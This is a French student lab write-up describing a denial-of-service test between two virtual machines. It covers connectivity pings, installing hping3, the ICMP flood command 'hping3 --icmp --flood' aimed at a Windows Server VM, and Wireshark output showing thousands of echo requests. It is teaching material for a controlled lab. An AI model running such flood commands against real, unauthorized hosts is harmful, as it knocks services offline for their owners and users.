

BELOEIL Timéo | BTS

# Mise en place d'un DoS



Créer deux VM (L'attaquant sur Linux et la victime sur Windows Server dans cet exemple)

Voir si les deux machines peuvent communiquer

```
Microsoft Windows [version 10.0.17763.6775]
(c) 2018 Microsoft Corporation. Tous droits réservés.

C:\Users\Administrateur>ping 192.168.44.153

Envoi d'une requête 'Ping' 192.168.44.153 avec 32 octets de données :
Réponse de 192.168.44.153 : octets=32 temps=1 ms TTL=64
Réponse de 192.168.44.153 : octets=32 temps=1 ms TTL=64
Réponse de 192.168.44.153 : octets=32 temps=1 ms TTL=64

Statistiques Ping pour 192.168.44.153:
    Paquets : envoyés = 3, reçus = 3, perdus = 0 (perte 0%),
Durée approximative des boucles en millisecondes :
    Minimum = 1ms, Maximum = 1ms, Moyenne = 1ms
Ctrl+C
^C
C:\Users\Administrateur>_
```


```
mint@mint: ~
o run a command as administrator (user "root"), use "sudo <command>".
ee "man sudo_root" for details.

int@mint:~$ ping 192.168.44.155
PING 192.168.44.155 (192.168.44.155) 56(84) bytes of data.
4 bytes from 192.168.44.155: icmp_seq=1 ttl=128 time=2.54 ms
4 bytes from 192.168.44.155: icmp_seq=2 ttl=128 time=1.20 ms
4 bytes from 192.168.44.155: icmp_seq=3 ttl=128 time=1.54 ms
C
-- 192.168.44.155 ping statistics ---
  packets transmitted, 3 received, 0% packet loss, time 2004ms
tt min/avg/max/mdev = 1.201/1.758/2.539/0.568 ms
int@mint:~$
```

Les deux machines communiquent, mais avant de procéder au test il nous faut un analyseur de trame à installer sur la victime

Nous avons choisi l'analyseur de réseaux WireShark

Entrez le protocole sur lequel vous allez attaquer (ICMP pour ce test)



Appuyez sur « entrée » et nous passons maintenant sur la machine linux

Installez « hping3 » via la commande « apt install hping3 »

Testez-s'il est bien installé avec la commande « hping3 -version »

```
mint@mint:~$  
mint@mint:~$ apt install hping3  
Reading package lists... Done  
Building dependency tree... Done  
Reading state information... Done  
hping3 is already the newest version (3.a2.ds2-10build2).  
0 upgraded, 0 newly installed, 0 to remove and 418 not upgraded.  
mint@mint:~$ hping3 --version  
hping3 version 3.0.0-alpha-2 ($Id: release.h,v 1.4 2004/04/09 23:38:56 antirez E  
xp $)  
This binary is TCL scripting capable  
mint@mint:~$
```

Dans mon cas on peut voir que hping3 est parfaitement installé

Tapez ensuite la commande « `sudo hping3 -icmp -flood (IP de votre machine)`

Entrez la commande et attendez 1sec après cela faites « `crtl c` » pour arrêter l'attaque

```
mint@mint:~$ sudo hping3 --icmp --flood 192.168.44.155  
HPING 192.168.44.155 (ens33 192.168.44.155): icmp mode set, 28 headers + 0 data  
bytes  
hping in flood mode, no replies will be shown
```

Allez maintenant sur votre VM victime

Capture en cours de Ethernet0 (icmp)

Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide

Appliquer un filtre d'affichage... <Ctrl-/>

| No.  | Time     | Source         | Destination    | Protocol | Length | Info                                                         |
|------|----------|----------------|----------------|----------|--------|--------------------------------------------------------------|
| 3931 | 1.364177 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=44295/1965, ttl=64 (reply |
| 3932 | 1.364263 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=44295/1965, ttl=128 (reque  |
| 3933 | 1.364602 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=44551/1966, ttl=64 (reply |
| 3934 | 1.364678 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=44551/1966, ttl=128 (reque  |
| 3935 | 1.365370 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=44807/1967, ttl=64 (reply |
| 3936 | 1.365459 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=44807/1967, ttl=128 (reque  |
| 3937 | 1.366109 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=45063/1968, ttl=64 (reply |
| 3938 | 1.366199 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=45063/1968, ttl=128 (reque  |
| 3939 | 1.366944 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=45319/1969, ttl=64 (reply |
| 3940 | 1.366998 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=45319/1969, ttl=128 (reque  |
| 3941 | 1.367126 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=45575/1970, ttl=64 (reply |
| 3942 | 1.367176 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=45575/1970, ttl=128 (reque  |
| 3943 | 1.367592 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=45831/1971, ttl=64 (reply |
| 3944 | 1.367680 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=45831/1971, ttl=128 (reque  |
| 3945 | 1.369557 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=46087/1972, ttl=64 (reply |
| 3946 | 1.369557 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=46343/1973, ttl=64 (reply |
| 3947 | 1.369557 | 192.168.44.153 | 192.168.44.155 | ICMP     | 60     | Echo (ping) request id=0xa00b, seq=46599/1974, ttl=64 (reply |
| 3948 | 1.369681 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=46087/1972, ttl=128 (reque  |
| 3949 | 1.369906 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=46343/1973, ttl=128 (reque  |
| 3950 | 1.370066 | 192.168.44.155 | 192.168.44.153 | ICMP     | 42     | Echo (ping) reply id=0xa00b, seq=46599/1974, ttl=128 (reque  |

> Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface \Device\NPF\_{83A29D33-AC8F-4701-A8D2} 0000 00 0c 29 b7 28

> Ethernet II, Src: VMware d4:fd:05 (00:0c:29:d4:fd:05), Dst: VMware\_b7:28:1f (00:0c:29:b7:28:1f) 0010 00 1c c2 c1 00

> Internet Protocol Version 4, Src: 192.168.44.153, Dst: 192.168.44.155 0020 2c 9b 08 00 57

> Internet Control Message Protocol 0030 00 00 00 00 00

Vous pouvez voir que vous venez d'envoyer 3950ping en seulement 1sec

Maintenant plus qu'a attendre avant que la machine victime sature

Félicitation vous venez de faire votre première attaque DoS !!